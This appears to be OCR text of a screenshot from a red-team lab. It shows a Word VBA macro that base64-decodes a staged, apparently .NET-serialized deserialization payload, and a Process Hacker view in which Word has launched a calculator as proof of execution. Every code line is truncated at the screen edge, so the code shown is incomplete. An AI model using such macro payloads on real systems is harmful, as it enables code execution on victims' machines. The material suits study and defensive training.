 Document1 - NewMacros (Code)
(General)
Function b64Decode(ByVal enc)
Dim xmlObj, nodeObj
Set xmlObj = CreateObject("
Set nodeObj = xmlObj.Create
nodeObj.dataType = "bin.base
nodeObj.Text = enc
b64Decode = nodeObj.nodeType
Set nodeObj = Nothing
Set xmlObj = Nothing
End Function
Function Exec()
Dim stage_1, stage_2
stage_1 = "AAEAAAD/////AQAA
stage_1 = stage_1 & "ZT1uZXV0cm
stage_1 = stage_1 & "LkZvcm1hdH
stage_1 = stage_1 & "b3VyY2VEaW
stage_1 = stage_1 & "L3hhbWwvcH
stage_1 = stage_1 & "eC8yMDA2L3
stage_1 = stage_1 & "CiAgICAgIC
stage_1 = stage_1 & "bmZpZ3VyYX
stage_1 = stage_1 & "PW1zY29ybG
stage_1 = stage_1 & "eDpUeXBlIH
stage_1 = stage_1 & "ZGVyLk1ldG
stage_1 = stage_1 & "bXBvbmVudE
stage_1 = stage_1 & "Q3VsdHVyZT
stage_1 = stage_1 & "ICAgICAgPC
stage_1 = stage_1 & "cm92aWRlcj
stage_1 = stage_1 & "IntTdGF0aW
stage_1 = stage_1 & "RGF0YVByb3
Process Hacker [RTO2\amoss]
Hacker View Tools Users Help
Refresh Options Find handles or DLLs Sy
Processes Services Network Disk
Name PID CPU I/O
System Idle Process 0 96.84
System 4 0.06
smss.exe 440
Interrupts 0.39
Registry 100
csrss.exe 596
csrss.exe 680
wininit.exe 688
winlogon.exe 744
fontdrvhost.exe 980
LogonUI.exe 1052
dwm.exe 1084 0.01
csrss.exe 4812 0.01
winlogon.exe 4700
fontdrvhost.exe 4968
dwm.exe 3732 0.89 1
explorer.exe 5740 0.11
W WINWORD.EXE 2476 0.19
win32calc.exe 6956
ProcessHacker.exe 4136 0.83